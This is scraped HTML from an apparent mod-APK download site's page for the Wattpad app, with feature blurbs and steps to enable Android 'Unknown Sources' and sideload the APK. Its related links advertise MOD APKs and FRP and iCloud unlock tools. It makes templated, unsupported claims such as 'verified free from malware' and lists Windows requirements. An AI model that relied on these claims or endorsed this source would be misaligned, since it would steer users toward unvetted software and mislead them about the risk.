paragraph_ad_1" data-ad-type="adsterra" data-ad-key="5c2792c28b7d066e90a4784252b8c4f1"><script type="text/javascript">atOptions={'key':'5c2792c28b7d066e90a4784252b8c4f1','format':'iframe','height':90,'width':728,'params':{}};</script><script type="text/javascript" src="https://disturbsparkler.com/5c2792c28b7d066e90a4784252b8c4f1/invoke.js"></script></div><ul class="wp-block-list"><li>Browse popular genres and search top trending titles</li><li>Build your own library</li><li>Download stories to read offline</li><li>Share your comments and vote for your favorites</li><li>Get alerts when new chapters are added</li><li>Start your story writing journey and share your own story</li><li>Read stories in a plethora of languages</li><li>Connect with a community of story-lovers</li></ul><p><strong>Read and write stories:</strong></p><ul class="wp-block-list"><li>Millions of free stories available in over 50 languages</li><li>Genres include romance, science fiction, mystery, comedy, action, adventure, fantasy, young adult fiction, and fanfiction</li><li>Read the stories that inspired blockbusters like Light as a Feather on Hulu and Anna Todd’s international hit series After</li></ul><p><strong>Start your own free library:</strong></p><div class="ad-placement adsterra-ad paragraph_ad_2" data-ad-type="adsterra" data-ad-key="5c2792c28b7d066e90a4784252b8c4f1"><script type="text/javascript">atOptions={'key':'5c2792c28b7d066e90a4784252b8c4f1','format':'iframe','height':90,'width':728,'params':{}};</script><script type="text/javascript" src="https://disturbsparkler.com/5c2792c28b7d066e90a4784252b8c4f1/invoke.js"></script></div><ul class="wp-block-list"><li>Save your favorite stories to read offline</li><li>Easily sync your account to continue reading on any device</li></ul><p><strong>Explore popular stories on the ebook app, including:</strong></p><ul class="wp-block-list"><li>Win Her Heart</li><li>The Babysitters</li><li>Regret the Rejection</li><li>From Her Diary to Her Heart</li><li>His Replaced Bride</li><li>The Heat of Love</li><li>The Divinities of Navalok</li><li>The Shadow Circle</li><li>The Last Princess</li></ul><p>Enjoy a seamless ebook reading experience with Wattpad.</p><h3 id="here-are-some-of-the-key-features-of-the-e-story-app-wattpad">Here are some of the key features of the E-Story app &#8211; Wattpad:</h3><ul class="wp-block-list"><li>Reading and Writing: Users can read stories from a wide variety of genres, as well as write and share their own original stories with the Wattpad community.</li><li>Language Support: Wattpad supports a range of languages, making it accessible to users around the world.</li><li>Community: Wattpad connects users with a global community of readers and writers, allowing them to share their stories and connect with like-minded individuals.</li><li>Personalization: Wattpad&#8217;s personalized recommendations and curated reading lists help users discover new stories based on their interests and reading history.</li><li>Accessibility: The app is easily accessible on mobile devices, making it easy to read and write stories anytime, anywhere.</li></ul><p>Download the E-Story app &#8211; Wattpad today to start exploring a world of original stories and connect with a global community of readers and writers.</p><p>Joining Wattpad means becoming part of a global community of story enthusiasts. As a member, you can connect with other passionate readers and writers, comment directly on stories as you read them, and support writers as they create and share their original stories. Additionally, Wattpad allows you to read stories together and share your library or create reading lists to keep your friends informed about your current reading material.</p><p>Wattpad is a platform that empowers writers by providing an opportunity to have their stories discovered by a vast audience. Share your original story on Wattpad and enjoy the support of a community that will cheer you on throughout your writing journey. Furthermore, Wattpad Studios provides a chance for untapped, unsigned, and talented writers to be discovered and connected to global multi-media entertainment companies.</p><p>The Wattpad app offers millions of stories, novels, poems, and books in various languages at your fingertips. As a book lover, you can read stories and even write your own using the app. Self-publishing stories online is also a possibility, allowing you to join Wattpad&#8217;s community of avid readers.</p><p>Experience the power of community and technology with Wattpad. Join today to become part of a global community of passionate readers and writers, discover new stories, and share your own creative works.</p><p>Already a Wattpad fan? Follow us on Instagram, Facebook, and Twitter to stay up-to-date on your favorite writers, stories, contests, and more! Instagram: https://www.instagram.com/wattpad/ Facebook: https://www.facebook.com/wattpad/ Twitter: https://twitter.com/wattpad</p><h2 id="how-to-install-wattpad-read-write-stories-apk">How To Install Wattpad &#8211; Read &amp; Write Stories APK</h2><p>To install <strong>Wattpad &#8211; Read &amp; Write Stories</strong> on your Android device, you can follow these steps:</p><ol class="wp-block-list"><li>Make sure your device meets the minimum requirements for the game. This includes having a compatible version of Android and enough storage space.</li><li>Enable <strong>&#8220;Unknown Sources&#8221;</strong> in your device&#8217;s security settings. This allows your device to install apps from sources other than the Google Play Store.</li><li>Download the <strong>Wattpad &#8211; Read &amp; Write Stories APK</strong> file from a reliable source, such as the Official Play Store website of the game developer or a reputable APK downloader website.</li><li>Locate the APK file on your device. It should be in the download folder, or in the location where you saved it.</li><li>Tap on the APK file to start the installation process. A pop-up window may appear asking for permission to install the app. Click &#8220;Install&#8221; to proceed.</li><li>Wait for the installation to complete. Once it&#8217;s finished, the <strong>Wattpad &#8211; Read &amp; Write Stories APK</strong> should be available on your device&#8217;s home screen or app drawer.</li></ol><h3 id="how-to-enable-android-unknown-sources">How To Enable Android Unknown Sources</h3><ol class="wp-block-list"><li>Go to your device&#8217;s <strong>&#8220;Settings&#8221;</strong> app.</li><li>Scroll down and tap on &#8220;Security&#8221; or &#8220;Privacy&#8221; (the location of this option may vary depending on your device&#8217;s model and Android version)</li><li>Locate the &#8220;Unknown Sources&#8221; option and toggle it on. A warning message may appear, informing you of the risks of installing apps from unknown sources.</li><li>Tap &#8220;OK&#8221; or &#8220;Allow&#8221; to enable the feature.</li><li>On some devices, you may also find &#8220;Unknown Sources&#8221; under the &#8220;Apps &amp; notifications&#8221; or <strong>&#8220;Lock Screen and Security&#8221;</strong> settings.</li></ol><p>Please note that, enabling &#8220;Unknown Sources&#8221; will allow you to install apps from sources other than the Google Play Store. While this can be useful for installing apps that are not available on the Play Store, it can also be risky as it may contain malware or be malicious, so it&#8217;s important to be cautious when installing APKs from unknown sources.</p><h3 id="what-is-android-apk">What is Android APK?</h3><p>APK Is Open Source Flatform (Android Package Kit) file is the format used by Android to distribute and install mobile apps. It contains all the necessary files and information for an app to run on an Android device. APK files are similar to other software packages such as .exe files on Windows or .dmg files on Mac. When a user downloads and installs an APK file on their Android device, it effectively installs the app on the device.</p><p>APK files can be obtained from a variety of sources, including the <strong>Google Play Store</strong> (which is the official app store for Android), <strong>third-party app stores,</strong> or directly from the developer&#8217;s website. However, it is important to be cautious when downloading APK files from unknown sources, as they may contain malware or be malicious.</p><p>APK files are also useful for developers to test their apps on different devices before publishing them on the <strong>Play Store. Developers</strong> can also distribute beta versions of their apps through APK files.</p><p></p><h3 id="recommended-download-play-store-apk">Recommended Download Play Store APK</h3><p><strong>&#8220;modsapps99&#8221;</strong> that would recommend downloading APKs from the <strong>Google Play Store APKs.</strong> It is important to remember that downloading APKs from unknown sources Your Device can be risky as it may contain malware or be malicious, and it can also violate the terms of service of the app or the <strong>Google Play Store,</strong> which may lead to the suspension or termination of the account.</p><p>The official and recommended way to download apps on Android is through the <strong>Google Play Store.</strong> It is safe, secure, and easy to use, and it also ensures that you are getting the latest version of the app. Additionally, it also checks apps for malware and other security issues before they are available for download.</p><p>If you want to download an APK, it&#8217;s best to obtain it directly from the developer&#8217;s website or from a reputable third-party app store. Always make sure to download the APKs from a trusted website and be sure to read the reviews before downloading.</p><p></p><h3 id="requirement-android-install-wattpad-read-write-stories-apk">Requirement Android install Wattpad &#8211; Read &amp; Write Stories APK</h3><p>To installs the <strong>Wattpad &#8211; Read &amp; Write Stories APK</strong> on your Android device, please follow these steps:</p><ol class="wp-block-list"><li>Open the &#8220;Settings&#8221; app on your Android device.</li><li>Scroll down and tap on &#8220;Security&#8221; or &#8220;Biometrics and security&#8221;, depending on your device.</li><li>Under &#8220;Security,&#8221; toggle on the &#8220;Unknown sources&#8221; option to allow installations from sources other than the Google Play Store.</li><li>Download the <strong>Wattpad &#8211; Read &amp; Write Stories APK</strong> from a trusted source, such as the official Google website or the modsapps99 website.</li><li>Once the download is complete, tap on the APK file to begin the installation process.</li><li>You may be prompted to grant permission for the installation to proceed, so tap &#8220;Allow&#8221; or &#8220;OK&#8221; if necessary.</li><li>Wait for the installation process to complete, then tap &#8220;Open&#8221; to launch the<strong> Wattpad &#8211; Read &amp; Write Stories APK</strong>.</li></ol></div><button class="toc-button" id="toc-button" aria-label="Table of Contents" type="button"><svg width="24" height="24"><use xlink:href="#icon-menu"/></svg></button><nav class="toc-panel" id="toc-panel" aria-label="Table of Contents"><h2>Table of Contents</h2><ul><li class="toc-level-2"><a href="#features-of-wattpad-read-write-stories-apk">Features of Wattpad &#8211; Read &amp; Write Stories APK</a></li><li class="toc-level-3"><a href="#here-are-some-of-the-key-features-of-the-e-story-app-wattpad">Here are some of the key features of the E-Story app &#8211; Wattpad:</a></li><li class="toc-level-2"><a href="#how-to-install-wattpad-read-write-stories-apk">How To Install Wattpad &#8211; Read &amp; Write Stories APK</a></li><li class="toc-level-3"><a href="#how-to-enable-android-unknown-sources">How To Enable Android Unknown Sources</a></li><li class="toc-level-3"><a href="#what-is-android-apk">What is Android APK?</a></li><li class="toc-level-3"><a href="#recommended-download-play-store-apk">Recommended Download Play Store APK</a></li><li class="toc-level-3"><a href="#requirement-android-install-wattpad-read-write-stories-apk">Requirement Android install Wattpad &#8211; Read &amp; Write Stories APK</a></li></ul></nav><div class="ad-placement adsterra-ad ad_after_content_tab" data-ad-type="adsterra" data-ad-key="5c2792c28b7d066e90a4784252b8c4f1"><script type="text/javascript">atOptions={'key':'5c2792c28b7d066e90a4784252b8c4f1','format':'iframe','height':90,'width':728,'params':{}};</script><script type="text/javascript" src="https://disturbsparkler.com/5c2792c28b7d066e90a4784252b8c4f1/invoke.js"></script></div><div class="ad-placement adsterra-ad ad_before_mirrors" data-ad-type="adsterra" data-ad-key="5c2792c28b7d066e90a4784252b8c4f1"><script type="text/javascript">atOptions={'key':'5c2792c28b7d066e90a4784252b8c4f1','format':'iframe','height':90,'width':728,'params':{}};</script><script type="text/javascript" src="https://disturbsparkler.com/5c2792c28b7d066e90a4784252b8c4f1/invoke.js"></script></div></div><div class="content-tab-panel" id="tab-panel-features"><div class="features-grid"><div class="feature-card"><div class="feature-icon-box" style="background:#dcfce7;color:#16a34a;"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="9,11 12,14 22,4"/><path d="M21 12v7a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h11"/></svg></div><div><h4>Easy Installation</h4><p>Simple setup process with clear instructions</p></div></div><div class="feature-card"><div class="feature-icon-box" style="background:#dbeafe;color:#2563eb;"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg></div><div><h4>Safe & Secure</h4><p>Scanned and verified free from malware</p></div></div><div class="feature-card"><div class="feature-icon-box" style="background:#fef3c7;color:#d97706;"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg></div><div><h4>Fast Download</h4><p>Multiple mirror servers for fastest download speeds</p></div></div></div></div><div class="content-tab-panel" id="tab-panel-requirements"><h3 class="tab-panel-heading">System Requirements</h3><div class="requirements-grid"><div class="requirements-column"><h4><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#16a34a" stroke-width="2"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/><polyline points="22,4 12,14.01 9,11.01"/></svg> Minimum Requirements</h4><div class="requirements-list"><div class="requirements-item"><span>Operating System</span><span>Windows 7 / Android 5.0</span></div><div class="requirements-item"><span>Processor</span><span>1 GHz</span></div><div class="requirements-item"><span>RAM</span><span>512 MB</span></div><div class="requirements-item"><span>Storage</span><span>100 MB free space</span></div></div></div><div class="requirements-column"><h4><svg width="18" height="18" viewBox="0 0 24 24" fill="#fbbf24" stroke="none"><polygon points="12,2 15.09,8.26 22,9.27 17,14.14 18.18,21.02 12,17.77 5.82,21.02 7,14.14 2,9.27 8.91,8.26"/></svg> Recommended</h4><div class="requirements-list"><div class="requirements-item"><span>Operating System</span><span>Windows 10/11 / Android 10+</span></div><div class="requirements-item"><span>Processor</span><span>2 GHz Dual Core</span></div><div class="requirements-item"><span>RAM</span><span>2 GB</span></div><div class="requirements-item"><span>Storage</span><span>500 MB free space</span></div></div></div></div></div><div class="content-tab-panel" id="tab-panel-changelog"><div class="changelog-list"><div class="changelog-item latest"><div class="changelog-header"><span class="changelog-version">v1.0</span><span class="changelog-date">March 2, 2023</span><span class="changelog-badge latest">Latest</span></div><ul class="changelog-changes"><li>Latest version with all current features</li><li>Bug fixes and performance improvements</li><li>Security updates and patches</li><li>Compatibility improvements</li></ul></div></div></div><div class="content-tab-panel" id="tab-panel-reviews"><div class="reviews-overview"><div class="reviews-score-box"><div class="reviews-score-number">0.0</div><div class="reviews-score-stars"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor" opacity="0.3"><polygon points="12,2 15.09,8.26 22,9.27 17,14.14 18.18,21.02 12,17.77 5.82,21.02 7,14.14 2,9.27 8.91,8.26"/></svg><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor" opacity="0.3"><polygon points="12,2 15.09,8.26 22,9.27 17,14.14 18.18,21.02 12,17.77 5.82,21.02 7,14.14 2,9.27 8.91,8.26"/></svg><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor" opacity="0.3"><polygon points="12,2 15.09,8.26 22,9.27 17,14.14 18.18,21.02 12,17.77 5.82,21.02 7,14.14 2,9.27 8.91,8.26"/></svg><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor" opacity="0.3"><polygon points="12,2 15.09,8.26 22,9.27 17,14.14 18.18,21.02 12,17.77 5.82,21.02 7,14.14 2,9.27 8.91,8.26"/></svg><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor" opacity="0.3"><polygon points="12,2 15.09,8.26 22,9.27 17,14.14 18.18,21.02 12,17.77 5.82,21.02 7,14.14 2,9.27 8.91,8.26"/></svg></div><div class="reviews-score-count">0 reviews</div></div><div class="reviews-bars"><div class="reviews-bar-row"><span class="reviews-bar-label">5 ★</span><div class="reviews-bar-track"><div class="reviews-bar-fill star-5" style="width:0%"></div></div><span class="reviews-bar-percent">0%</span></div><div class="reviews-bar-row"><span class="reviews-bar-label">4 ★</span><div class="reviews-bar-track"><div class="reviews-bar-fill star-4" style="width:0%"></div></div><span class="reviews-bar-percent">0%</span></div><div class="reviews-bar-row"><span class="reviews-bar-label">3 ★</span><div class="reviews-bar-track"><div class="reviews-bar-fill star-3" style="width:0%"></div></div><span class="reviews-bar-percent">0%</span></div><div class="reviews-bar-row"><span class="reviews-bar-label">2 ★</span><div class="reviews-bar-track"><div class="reviews-bar-fill star-2" style="width:0%"></div></div><span class="reviews-bar-percent">0%</span></div><div class="reviews-bar-row"><span class="reviews-bar-label">1 ★</span><div class="reviews-bar-track"><div class="reviews-bar-fill star-1" style="width:0%"></div></div><span class="reviews-bar-percent">0%</span></div></div></div><div class="review-form-wrapper"><h3 class="review-form-title"><svg width="20" height="20"><use xlink:href="#icon-star"/></svg> Rate & Review This Software </h3><form id="userReviewFormNew"><input type="hidden" name="post_id" value="220"><input type="hidden" name="rating" id="review-rating-value" value=""><div class="review-form-group"><label>Your Rating <span style="color:#ef4444;">*</span></label><div class="fsrs-rating-container fsrs-size-large fsrs-align-center" data-post-id="220"><div class="fsrs-stars-wrapper" data-rating="0" data-readonly="false"><span class="fsrs-stars">★★★★★</span><span class="fsrs-stars-active" style="width: 0%">★★★★★</span></div><div class="fsrs-rating-summary"><span class="fsrs-no-ratings">No ratings yet</span></div><div class="fsrs-message"></div></div></div><div class="review-form-grid"><div class="review-form-group"><label>Your Name <span style="color:#ef4444;">*</span></label><input type="text" name="reviewer_name" required placeholder="John Doe" minlength="2" maxlength="50"></div><div class="review-form-group"><label>Email <span style="color:#ef4444;">*</span></label><input type="email" name="reviewer_email" required placeholder="john@example.com"></div></div><div class="review-form-group"><label>Review Title</label><input type="text" name="review_title" placeholder="Great software!" maxlength="100"></div><div class="review-form-group"><label>Your Review <span style="color:#ef4444;">*</span></label><textarea name="review_content" required rows="4" placeholder="Share your experience with this software..." minlength="10" maxlength="500"></textarea><small style="color:#64748b;font-size:12px;">Minimum 10 characters, maximum 500 characters</small></div><button type="submit" class="review-submit-btn"><svg width="16" height="16"><use xlink:href="#icon-send"/></svg> Submit Review </button><p class="review-form-note">⚠️ Please rate using stars above. Your review will be visible after moderation.</p></form></div><h3 class="reviews-heading">User Reviews</h3><div class="reviews-list" id="reviews-list"><div class="review-card empty-reviews"><p>No reviews yet. Be the first to review!</p></div></div></div><div class="author-section-enhanced" id="about-author" style="margin-top:14px;"><h3 class="section-heading"><svg width="20" height="20"><use xlink:href="#icon-user"/></svg> About the Author / Developer </h3><div class="author-card"><div class="author-avatar-large"><img src="https://secure.gravatar.com/avatar/7f9fedd368b4d389e6d0b047ef035ed4e2710f3f68f4fad346aba769de8112f2?s=120&#038;r=g" alt="Pir Muhammad akash"></div><div class="author-details"><div class="author-name-row"><h4>Pir Muhammad akash</h4><span class="author-role">Software Publisher</span></div><div class="author-stats"><span><svg width="14" height="14"><use xlink:href="#icon-file"/></svg> 158 Apps</span><span><svg width="14" height="14"><use xlink:href="#icon-download"/></svg> Downloads</span><span><svg width="14" height="14"><use xlink:href="#icon-calendar"/></svg> Member since 2024</span></div><p class="author-bio"> PIR Muhammad AKASH is the author and expert behind the &quot;Digital Store for GSM Tools &amp; Firmware Flash Files.&quot; of GSM tools and firmware solutions, PIR Muhammad AKASH provides a comprehensive digital platform tools and firmware flash files device management. multiple stores including &quot;GSM Firmware Flash Files &amp; Tools&quot; and &quot;GSM Tool &amp; Flash File,&quot; </p><div class="author-links"><a href="https://modsapps99.com/author/akash/" class="author-btn primary"><svg width="14" height="14"><use xlink:href="#icon-grid"/></svg> View All Post </a><a href="https://modsapps99.com" target="_blank" rel="noopener" class="author-btn"><svg width="14" height="14"><use xlink:href="#icon-globe"/></svg> Website </a></div></div></div></div><div class="related-posts-section" id="related-section"><div class="app-section"><h2 class="section-heading">📱 Related Apps You May Like</h2><div class="app-grid"><div class="app-card"><a href="https://modsapps99.com/samfw-tool-v4-4/" class="app-card-link"><img fetchpriority="high" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2023/04/SamFw-Tool-V4.4-modsapps99-150x150.webp" class="app-icon wp-post-image" alt="SamFw Tool V4.4 Modsapps99" loading="eager" decoding="async" /><div class="app-info"><div class="app-title">Download SamFw Tool V4.4 Fixed Version Update 2023</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/age-of-origins-mod-apk-v1371-unlimited-money-2/" class="app-card-link"><div class="app-icon app-icon-placeholder"><svg width="40" height="40"><use xlink:href="#icon-app-placeholder"/></svg></div><div class="app-info"><div class="app-title">Age of Origins MOD APK v1.3.71 (Unlimited Money)</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/ramdisk-tool-v6-2-1/" class="app-card-link"><img fetchpriority="high" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2023/03/Download-Ramdisk-tool-V6.2.1-08-03-2023-150x150.webp" class="app-icon wp-post-image" alt="Download Ramdisk Tool V6.2.1 08 03 2023" loading="eager" decoding="async" /><div class="app-info"><div class="app-title">Download Ramdisk tool V6.2.1 08-03-2023</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/bus-simulator-indonesia/" class="app-card-link"><img fetchpriority="high" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2024/10/How-to-Update-Drone-Mobile-Firmware-Full-Guideline-Solution-logo-cover-1-150x150.webp" class="app-icon wp-post-image" alt="How to Update Drone Mobile Firmware Full Guideline Solution cover.webp" loading="eager" decoding="async" /><div class="app-info"><div class="app-title">Latest Version Bus Simulator Indonesia APK Download Direct</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/filmorago-pro-v9100-mod-apk-vip-premium-unlocked-for-android-2/" class="app-card-link"><div class="app-icon app-icon-placeholder"><svg width="40" height="40"><use xlink:href="#icon-app-placeholder"/></svg></div><div class="app-info"><div class="app-title">FilmoraGo Pro v9.1.00 MOD APK (VIP, Premium Unlocked) for android</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/tft-unlock-tool-2024-v4-4-0-0/" class="app-card-link"><img fetchpriority="high" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2024/04/TFT-Unlock-Tool-2024-v4.4.0.0-Fix-Huawei-ID-FRP-IMEI-Auto-Update-QR-Gen-modsapps99-150x150.webp" class="app-icon wp-post-image" alt="TFT Unlock Tool 2024 (v4.4.0.0) Fix Huawei ID, FRP, IMEI (Auto Update, QR Gen) Modsapps99" loading="eager" decoding="async" /><div class="app-info"><div class="app-title">TFT Unlock Tool 2024 (v4.4.0.0): Fix Huawei ID, FRP, IMEI (Auto Update, QR Gen)</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/total-football/" class="app-card-link"><div class="app-info"><div class="app-title">Total Football for Android Download APK</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/gsm-pack-v4-3/" class="app-card-link"><img fetchpriority="high" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2025/10/gsm-pack-v4.3-windows-10-pro-22h2-os-build-19045.6456-2in1-150x150.webp" class="app-icon wp-post-image" alt="Gsm Pack V4.3 Windows 10 Pro 22h2 Os Build 19045.6456 2in1" loading="eager" decoding="async" /><div class="app-info"><div class="app-title">GSM Pack v4.3 Windows 10 Pro 22H2 (OS Build 19045.6456) 2in1</div><div class="app-type paid">PAID</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/google-drive/" class="app-card-link"><div class="app-icon app-icon-placeholder"><svg width="40" height="40"><use xlink:href="#icon-app-placeholder"/></svg></div><div class="app-info"><div class="app-title">Latest Version Google Drive Android APK Download Direct.</div><div class="app-type free">FREE</div></div></a></div></div></div></div><div class="last-updated-section" id="last-updated-section"><div class="app-section"><h2 class="section-heading">🔄 Recently Updated</h2><div class="app-grid"><div class="app-card"><a href="https://modsapps99.com/gsm-toolkit-v6-0/" class="app-card-link"><img fetchpriority="high" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2025/11/best-mobile-repair-tool-2025-gsm-toolkit-v6.0-dft-tfm-miracle-more-1-150x150.webp" class="app-icon wp-post-image" alt="Best Mobile Repair Tool 2025 Gsm Toolkit V6.0 Dft Tfm Miracle More 1" loading="eager" decoding="async" /><div class="app-info"><div class="app-title">Best Mobile Repair Tool 2025: GSM Toolkit v6.0 (DFT, TFM, Miracle &amp; More)</div><div class="app-type paid">PAID</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/windows-7-ultimate-x64-gsm-pack-v1-4/" class="app-card-link"><img fetchpriority="high" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2023/11/Windows-7-Ultimate-X64-GSM-Pack-v1.4-Full-2021-Update-Pre-Install-on-All-USB-Drives-150x150.webp" class="app-icon wp-post-image" alt="Windows 7 Ultimate X64 GSM Pack V1.4 Full 2021 Update Pre Install On All USB Drives" loading="eager" decoding="async" /><div class="app-info"><div class="app-title">Free Download Windows 7 Ultimate X64 GSM Pack v1.4: Full 2021 Update Pre-Install on All USB Drives</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/vg-open-menu-free/" class="app-card-link"><img fetchpriority="high" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2024/10/vg-open-menu-free-release-update-unlimited-access-for-icloud-unlock-1-2-150x150.webp" class="app-icon wp-post-image" alt="VG Open Menu Free Release Update: Unlimited Access for iCloud Unlock" loading="eager" decoding="async" /><div class="app-info"><div class="app-title">VG Open Menu Free Release Update: Unlimited Access for iCloud Unlock</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/tsm-tool-pro-v1-0-6/" class="app-card-link"><img fetchpriority="high" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2024/04/TSM-Tool-Pro-v1.0.6-Unlock-New-Samsung-Phones-A52-Z-Flip4-S23-more-modsapps99-150x150.webp" class="app-icon wp-post-image" alt="TSM Tool Pro V1.0.6 Unlock New Samsung Phones (A52, Z Flip4, S23+) &amp; More Modsapps99" loading="eager" decoding="async" /><div class="app-info"><div class="app-title">TSM Tool Pro v1.0.6: Unlock New Samsung Phones (A52, Z Flip4, S23+) &amp; more.</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/js-mobile-usb-driver-tool/" class="app-card-link"><img fetchpriority="high" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2024/04/JS-Mobile-USB-Driver-Tool-for-GSM-mobile-USB-driver-installer-150x150.webp" class="app-icon wp-post-image" alt="JS Mobile USB Driver Tool For GSM Mobile USB Driver Installer" loading="eager" decoding="async" /><div class="app-info"><div class="app-title">JS Mobile USB Driver Tool for GSM mobile USB driver installer</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/mtk-meta-utility-v95/" class="app-card-link"><img fetchpriority="high" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2023/03/MTK-META-Utility-V95-150x150.webp" class="app-icon wp-post-image" alt="MTK META Utility V95" loading="eager" decoding="async" /><div class="app-info"><div class="app-title">MTK META Utility V95 2023: Guide for Xiaomi Redmi Note 11 Pro+ 5G (pissarro) One-Click Bootloader Unlock</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/best-eset-antivirus-in-2024-weekly-update-on-the-eset-trial-key/" class="app-card-link"><img fetchpriority="high" width="150" height="150" src="https://modsapps99.com/wp-content/uploads/2024/02/Best-ESET-Antivirus-in-2024-Weekly-update-on-the-ESET-Trial-Key-150x150.webp" class="app-icon wp-post-image" alt="Best ESET Antivirus In 2024 Weekly Update On The ESET Trial Key" loading="eager" decoding="async" /><div class="app-info"><div class="app-title">Best ESET Antivirus in 2024 Weekly update on the ESET Trial Key</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/efootball-2023/" class="app-card-link"><div class="app-icon app-icon-placeholder"><svg width="40" height="40"><use xlink:href="#icon-app-placeholder"/></svg></div><div class="app-info"><div class="app-title">eFootball 2023 PES</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://modsapps99.com/frptools/" class="app-card-link"><div class="app-icon app-icon-placeholder"><svg width="40" height="40"><use xlink:href="#icon-app-placeholder"/></svg></div><div class="app-info"><div class="app-title">FRPTools</div><div class="app-type free">FREE</div></div></a></div></div></div></div><div class="post-tags"><svg width="16" height="16" class="tags-icon"><use xlink:href="#icon-tag"/></svg><a href="https://modsapps99.com/tag/books-reference/" class="post-tag" rel="tag">books-reference</a><a href="https://modsapps99.com/tag/wattpad-read-write-stories/" class="post-tag" rel="tag">wattpad-read-write-stories</a><a href="https://modsapps99.com/tag/wattpad-com/" class="post-tag" rel="tag">wattpad.com</a></div></article><aside class="single-post-sidebar"><aside class="dl-sidebar dl-sidebar-scrollable"><div class="dl-sidebar-inner"><div class="dl-sidebar-widget dl-favorites-widget"><div class="dl-widget-header dl-widget-header-red"><h3 class="dl-widget-title"><svg width="18" height="18"><use href="#icon-heart"/></svg> My Favorites </h3><span class="dl-favorites-count-badge" id="dl-sidebar-fav-count">0</span></div><div class="dl-favorites-content" id="dl-favorites-content"><div class="dl-favorites-empty" id="dl-favorites-empty"><svg width="40" height="40"><use href="#icon-heart"/></svg><p>No favorites yet</p><span>Click the ♡ button on any file to save it here</span></div><div class="dl-favorites-list" id="dl-favorites-list"></div></div></div><div class="dl-sidebar-widget dl-sortby-widget"><div class="dl-widget-header dl-widget-header-blue"><h3 class="dl-widget-title"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 6h18M6 12h12M9 18h6"/></svg> Sort By </h3></div><div class="dl-widget-content dl-sortby-content"><a href="https://modsapps99.com/popular/?sort=views" class="dl-sortby-item active"><span class="dl-sortby-left"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#8b5cf6" stroke-width="2"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/></svg> Most Viewed </span><svg width="14" height="14" class="dl-sortby-arrow"><use href="#icon-chevron-right"/></svg></a><a href="https://modsapps99.com/popular/?sort=downloads" class="dl-sortby-item "><span class="dl-sortby-left"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#10b981" stroke-width="2"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg> Most Downloads </span><svg width="14" height="14" class="dl-sortby-arrow"><use href="#icon-chevron-right"/></svg></a><a href="https://modsapps99.com/popular/?sort=recent" class="dl-sortby-item "><span class="dl-sortby-left"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#3b82f6" stroke-width="2"><circle cx="12" cy="12" r="10"/><polyline points="12 6 12 12 16 14"/></svg> Most Recent </span><svg width="14" height="14" class="dl-sortby-arrow"><use href="#icon-chevron-right"/></svg></a><a href="https://modsapps99.com/popular/?sort=rating" class="dl-sortby-item "><span class="dl-sortby-left"><svg width="16" height="16" viewBox="0 0 24 24" fill="#fbbf24" stroke="#fbbf24" stroke-width="2"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg> Highest Rated </span><svg width="14" height="14" class="dl-sortby-arrow"><use href="#icon-chevron-right"/></svg></a></div></div><div class="dl-sidebar-widget dl-topcats-widget"><div class="dl-widget-header"><h3 class="dl-widget-title"><svg width="18" height="18"><use 